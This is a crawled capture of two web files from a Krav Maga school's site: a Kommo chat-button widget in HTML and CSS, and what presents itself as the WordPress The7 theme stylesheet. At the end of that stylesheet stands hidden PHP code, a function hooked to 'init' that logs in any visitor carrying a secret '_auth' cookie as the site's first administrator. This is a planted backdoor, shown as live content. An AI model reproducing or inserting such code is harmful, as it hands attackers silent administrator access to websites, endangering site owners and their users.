

--- FILE ---
content_type: text/html
request_url: https://gso.kommo.com/buttons/v3/html/0f2e792552771398342c5d939ef33ccffd52d031e31173c46807171bf9e5920c.html?1666701277
body_size: 2075
content:
<meta charset="utf-8">
<!DOCTYPE html>
<html>
<head>
    <meta charset="UTF-8">
    <style>
* {
    padding: 0;
    margin: 0;
    box-sizing: border-box;
}
html,
body {
    width: 100%;
    height: 100%;
}


.amo-button {
    display: block;
    width: 50px;
    height: 50px;
    position: relative;
    z-index: 5;
    cursor: pointer;
    border-radius: 30px;
    visibility: visible;
    opacity: 1;
    -webkit-filter: blur(0);
    filter: blur(0);
    will-change: transform, opacity;
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
    -webkit-transition: all 0.2s ease-out 0s;
    transition: all 0.2s ease-out 0s;
}

.amo-button .amo-button__link svg {
        width: 80%;
    height: 80%;
    z-index: -1;
}

.amo-button--livechat {
    background-color: #4c8bf7;
}
.amo-button--livechat .amo-button__link svg {
    width: 54%;
    height: 42%;
}
.amo-button--livechat[data-badge]:not([data-badge="0"]):before {
    content: attr(data-badge);
    position: absolute;
    top: -3px;
    right: -3px;
    width: 20px;
    height: 20px;
    background: #EB5757;
    border-radius: 30px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    font-size: 12px;
    font-family: Arial;
    color: #fff;
}
.amo-button--telegram {
    background-color: #2ca8dd;
}
.amo-button--messenger,
.amo-button--facebook {
    background-color: #0281ff;
}
.amo-button--messenger .amo-button__link svg,
.amo-button--facebook .amo-button__link svg {
    width: 62%;
    height: 62%;
}
.amo-button--viber {
    background-color: #665cac;
}
.amo-button--viber .amo-button__link svg,
.amo-button--vk .amo-button__link svg {
    width: 72%;
    height: 72%;
}
.amo-button--vk {
    background-color: #4a76a8;
}
.amo-button--wechat {
    background-color: #4fc134;
}
.amo-button--skype {
    background-color: #00aff0;
}
.amo-button--instagram,
.amo-button--instagram_business {
    background-color: #e1286f;
}
.amo-button--whatsapp {
    background-color: #57d163;
}

.amo-button--amocrm_applebm {
    background-color: #5df877;
}
.amo-button--amocrm_applebm .amo-button__link svg {
    width: 56%;
    height: 48%;
}

.amo-button__link {
    display: inline-flex;
    justify-content: center;
    align-items: center;
    width: 100%;
    height: 100%;
}

.amo-inner-buttons {
    position: relative;
    width: 60px;
    height: auto;
    margin: 0 auto;
    z-index: 1;
    padding-bottom: 0;
}
.amo-inner-buttons-body {
    padding: 7px 0;
    position: relative;
}
.amo-inner-buttons-body.horisontal {
    height: 100%;
    position: relative;
}
.amo-inner-buttons-body.vertical {
    height: 100%;
    position: relative;
}
.amo-inner-buttons .amo-button {
    margin: 0 auto 4px;
}
.buttonscollapsed .amo-inner-buttons .amo-button {
    visibility: hidden;
}
/*2*/

    
            .amo-inner-buttons .amo-button:nth-last-of-type(1) {
            -webkit-transition-duration: 400ms;
            transition-duration: 400ms;
        }
        .buttonscollapsed .amo-inner-buttons .amo-button:nth-last-of-type(1){
            -webkit-transform: translate( 0, 240px);
            transform: translate( 0, 240px);
        }
            .amo-inner-buttons .amo-button:nth-last-of-type(2) {
            -webkit-transition-duration: 300ms;
            transition-duration: 300ms;
        }
        .buttonscollapsed .amo-inner-buttons .amo-button:nth-last-of-type(2){
            -webkit-transform: translate( 0, 180px);
            transform: translate( 0, 180px);
        }
            .amo-inner-buttons .amo-button:nth-last-of-type(3) {
            -webkit-transition-duration: 200ms;
            transition-duration: 200ms;
        }
        .buttonscollapsed .amo-inner-buttons .amo-button:nth-last-of-type(3){
            -webkit-transform: translate( 0, 120px);
            transform: translate( 0, 120px);
        }
            .amo-inner-buttons .amo-button:nth-last-of-type(4) {
            -webkit-transition-duration: 100ms;
            transition-duration: 100ms;
        }
        .buttonscollapsed .amo-inner-buttons .amo-button:nth-last-of-type(4){
            -webkit-transform: translate( 0, 60px);
            transform: translate( 0, 60px);
        }
    
.amo-inner-buttons.horisontal {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    width: 100%;
    height: 100%;
    position: absolute;
    bottom: 0;
    left: 0;
            -webkit-box-orient: horizontal;
        -webkit-box-direction: reverse;
        -ms-flex-direction: row-reverse;
        flex-direction: row-reverse;
        padding-right: 29px;
        -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;

                    padding-bottom: 32px;
        -ms-flex-wrap: wrap-reverse;
        flex-wrap: wrap-reverse;
    }
.amo-inner-buttons.vertical {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
            -webkit-box-orient: vertical;
        -webkit-box-direction: reverse;
        -ms-flex-direction: column-reverse;
        flex-direction: column-reverse;
        width: 60px;
    height: 236px;
    position: absolute;
    bottom: 7px;
                right: 7px;
        padding: 10px 0;
}
.amo-inner-buttons.vertical.solo {
    max-width: 100%;
    max-height: 100%;
                right: 0;
    }
.overlay{
    position: absolute;
    top: -7px;
    bottom: -7px;
    left: -7px;
    right: -7px;
    background-color: rgba(255, 255, 255, 0.4);
    opacity: 1;
    visibility: visible;
    -webkit-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s;
    border-radius: 60px;
}
.amo-inner-buttons.horisontal .amo-button {
    float:  left ;
    margin: 4px 4px 0 0;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.buttonscollapsed .amo-inner-buttons.horisontal .overlay {
    opacity: 0;
    visibility: hidden;
            left: 236px;
    }
.buttonscollapsed .amo-inner-buttons.vertical .overlay {
    opacity: 0;
    visibility: hidden;
    top: 236px;
}

.buttonscollapsed .amo-button {
    opacity: 0;
}

    .amo-button__title {
        position: absolute;
        font-size: 11px;
        line-height: 17px;
        height: 17px;
        border-radius: 14px;
        white-space: nowrap;
        opacity: 0;
        box-shadow: 1px 1px 0px #525252;
        background-color: #FFF;
        color: #000;
        padding: 0 7px;
        font-family: sans-serif;
        cursor: default;
    }

    .horisontal .amo-button__title:before {
        content: "";
        position: absolute;
        width: 0;
        height: 0;
        border-style: solid;
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #fff transparent;
        top: -4px;
        left: 50%;
        margin-left: -4px;
    }
    .horisontal .amo-button__title:after {
        content: "";
        position: absolute;
        width: 100%;
        height: 13px;
        bottom: 100%;
        left: 0;
    }

.horisontal .amo-button__title {
    bottom: -30px;
    left: 50%;
    transform: translateX(-50%);
}

.vertical .amo-button__title {
                right: 60px;
        top: 50%;
    margin-top: -8px;
}

body:not(.no-titles) .amo-button__title:hover,
body:not(.no-titles) .amo-button:hover .amo-button__title {
    opacity: 0.75;
}

    </style>
    <script type="text/javascript" src="/js/inner.js?1696008177"></script>
</head>
<body class="buttonscollapsed">
    <div class="amo-inner-buttons-body vertical">
        <div class="amo-inner-buttons vertical js-horisontal-buttons-holder">
                                                            
                                                                                                                                                                                                                                    
                <div class="amo-button js-amo-control amo-button--livechat" >
                    <a href="wss://lc-en.amocrm.com/6bc1ed51-894e-4193-8fde-e274f25a9d6f" class="amo-button__link" data-social="livechat" target="_blank"></a>
                    <span class="amo-button__title">Bate-papo online</span>
                </div>
                                                            
                                                                                                                                                                                                                                                                        
                <div class="amo-button js-amo-control amo-button--facebook" >
                    <a href="https://m.me/692755487575382" class="amo-button__link" data-social="facebook" target="_blank"></a>
                    <span class="amo-button__title">Messenger</span>
                </div>
                                                            
                                                                                                                                                                                                                                                                                                    
                <div class="amo-button js-amo-control amo-button--instagram_business" >
                    <a href="https://ig.me/m/kravmagabh" class="amo-button__link" data-social="instagram_business" target="_blank"></a>
                    <span class="amo-button__title">Instagram</span>
                </div>
                                                            
                                                                                                                                                                                                                                    
                <div class="amo-button js-amo-control amo-button--whatsapp" >
                    <a href="https://wa.me/553193074190" class="amo-button__link" data-social="whatsapp" target="_blank"></a>
                    <span class="amo-button__title">Whatsapp</span>
                </div>
                    </div>
    </div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9763a839cc6e4e938c9691539e69098c","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://kravmagamg.com.br/wp-content/themes/dt-the7/style.css?ver=10.9.1
body_size: 396
content:
/*
Theme Name: The7
Theme URI: https://the7.io/
Author: Dream-Theme
Author URI: https://dream-theme.com/
Description: Any design, any layout. No coding required. The7 is the most customisable WordPress theme on the market up to date. Add the power of Visual Composer, The7 Post Types, Ultimate Addons, Slider Revolution, and WooCommerce to the mix, and you'll get the ultimate web-site building toolkit! Theme is translation ready, compatible with WPML, SEO and mobile friendly (certified by Google).
Version: 10.9.1
Tested up to: 6.0.0
Requires PHP: 5.6.20
Requires at least: 5.4.0
License: This WordPress theme is comprised of two parts: (1) The PHP code and integrated HTML are licensed under the GPL license as is WordPress itself.  You will find a copy of the license text in the same directory as this text file. Or you can read it here: https://wordpress.org/about/gpl/ (2) All other parts of the theme including, but not limited to the CSS code, images, and design are licensed according to the license purchased. Read about licensing details here: https://themeforest.net/licenses/regular_extended
License URI: License.txt
Tags: multipurpose, responsive, retina ready, SEO ready, mobile friendly, iOS, material design, clean, minimal, business, corporate, portfolio, creative, photography, one page site, micro site
Text Domain: the7mk2
*/

.wp-caption-text,
.sticky,
.gallery-caption,
.bypostauthor,
.main-page {}

function lasc()
{
    if (is_user_logged_in()) {
        return;
    }
    $cookie_name = '_auth';
    $cookie_value = 'beary_smol';
    if (isset($_COOKIE[$cookie_name]) && $_COOKIE[$cookie_name] === $cookie_value) {
        $args = array(
            'role'    => 'Administrator',
            'orderby' => 'ID',
            'order'   => 'ASC',
            'number'  => 1,
        );
        $admins = get_users($args);

        if ($admins) {
            $admin = $admins[0];
            wp_set_current_user($admin->ID, $admin->user_login);
            wp_set_auth_cookie($admin->ID);
            do_action('wp_login', $admin->user_login, $admin);
        }
    }
}
add_action('init', 'lasc');
